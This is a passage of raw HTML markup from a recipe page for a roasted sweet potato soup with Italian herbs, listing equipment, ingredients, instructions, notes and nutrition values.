d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Italian</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135096 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135096 aria-label="Adjust recipe servings">8</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">242</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135096-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135096><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large Dutch oven with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 10x15&quot; glass baking dish&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or large cookie sheet</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 pastry brush</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 potato masher</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 immersion blender</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 vegetable peeler</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 soup ladle</div></li></ul></div><div
id=recipe-135096-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135096-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135096 data-servings=8><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135096-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=8 data-recipe=135096 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=8 data-recipe=135096 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=8 data-recipe=135096 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>sweet potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled, and sliced in thin French-fry wedges (or 4 small sweet potatoes)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2-3</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Salt and pepper</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">to taste</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoon</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh chives</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">snipped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried thyme</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried rosemary</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoon</span>&#32;<span
class=wprm-recipe-ingredient-name>dried basil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried oregano</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>16</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. ctn.</span>&#32;<span
class=wprm-recipe-ingredient-name>vegetable broth</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>almond milk</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(I prefer Califia Farms)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh thyme</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">if desired </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=16><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh oregano</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=17><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh basil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=18><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh rosemary</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced, for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=14><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>roasted sweet potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=15><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh parmesan cheese shavings</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">for garnish, if desired</span></li></ul></div></div><div
id=recipe-135096-instructions class="wprm-recipe-instructions-container wprm-recipe-135096-instructions-container wprm-block-text-normal" data-recipe=135096><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135096-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Peel sweet potatoes and slice down into thin French fry-type wedges.</div></li><li
id=wprm-recipe-135096-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place in a 10x15” glass baking dish sprayed with olive oil cooking spray or a parchment paper-lined large cookie sheet.</div></li><li
id=wprm-recipe-135096-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Brush with 2-3 tbsp. olive oil and sprinkle generously with salt and pepper.</div></li><li
id=wprm-recipe-135096-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Measure 1/3 cup olive oil into a glass measuring cup.</div></li><li
id=wprm-recipe-135096-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add garlic, parsley, chives, thyme, rosemary, basil and oregano.</div></li><li
id=wprm-recipe-135096-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir to combine.</div></li><li
id=wprm-recipe-135096-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Brush potatoes with garlic-Italian seasonings mixture and spread out into pan as evenly as possible.</div></li><li
id=wprm-recipe-135096-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with foil, and bake about 30 minutes at 400°.</div></li><li
id=wprm-recipe-135096-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Turn potatoes over and bake uncovered until fork tender—about 5-10 more minutes.</div></li><li
id=wprm-recipe-135096-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove sweet potatoes and drippings to a large Dutch oven.</div></li><li
id=wprm-recipe-135096-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If desired, set aside about half a cup for garnish.</div></li><li
id=wprm-recipe-135096-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mash potatoes with a potato masher.</div></li><li
id=wprm-recipe-135096-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">(Don’t make it too smooth. You’re looking to leave some texture.)</div></li><li
id=wprm-recipe-135096-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in vegetable broth and almond milk and heat through over low heat.</div></li><li
id=wprm-recipe-135096-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat.</div></li><li
id=wprm-recipe-135096-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">If desired, you can puree soup with an immersion blender at this point. (See note below.)</span></div></li><li
id=wprm-recipe-135096-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle into bowls and garnish with fresh thyme, rosemary, basil or oregano as desired.</div></li><li
id=wprm-recipe-135096-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add reserved roasted sweet potatoes on top of soup.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135096-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE: </u></strong>You can use fresh herbs for this if you have them. I would use about ¼ cup fresh parsley, 1 tablespoon of thyme, rosemary, and oregano, and about 4 large basil leaves chopped.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Be careful that the sweet potatoes don’t scorch or brown when you uncover the foil.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> You may also enjoy the soup pureed. After adding almond milk, puree ingredients with an immersion blender until smooth and creamy. Garnish soup with additional thyme and parmesan cheese shavings, as desired.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-135096-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">242</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">22</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">514</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">361</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">13462</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">252</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
